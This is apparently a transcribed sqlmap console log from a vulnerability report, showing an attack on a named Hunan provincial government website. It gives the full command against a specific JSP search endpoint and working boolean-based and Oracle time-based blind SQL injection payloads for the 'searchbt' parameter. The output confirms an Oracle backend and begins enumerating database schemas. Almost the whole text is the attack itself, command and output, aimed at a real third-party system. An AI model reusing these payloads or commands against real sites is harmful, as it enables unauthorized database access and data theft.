 p\output\www.gtzy.hunan.gov.cn'
[*] shutting down at 16:48:19
C:\Python27\sqlmap>sqlmap.py -u "http://www.gtzy.hunan.gov.cn:8080/wcm/comm_fron
t/zxxx/search_tszx_do_s.jsp?searchbt=&searchxm=&searchcode=" --dbms oracle --dbs
{1.0-dev-nongit-20151208}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:48:27
[16:48:27] [WARNING] provided value for parameter 'searchbt' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[16:48:27] [WARNING] provided value for parameter 'searchxm' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[16:48:27] [WARNING] provided value for parameter 'searchcode' is empty. Please,
always use only valid parameter values so sqlmap could be able to run properly
[16:48:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchbt (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchbt=%' AND 6116=6116 AND '%'='&searchxm=&searchcode=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: searchbt=%' AND 5781=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(99)||CH
R(88)||CHR(73),5) AND '%'='&searchxm=&searchcode=
---
[16:48:28] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:48:28] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:48:28] [INFO] fetching database (schema) names
[16:48:28] [INFO] fetching number of databases
[16:48:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:48:28] [INFO] retrieved: 39
[16:49:43] [INFO] retrieved: AD
www.wooyun.org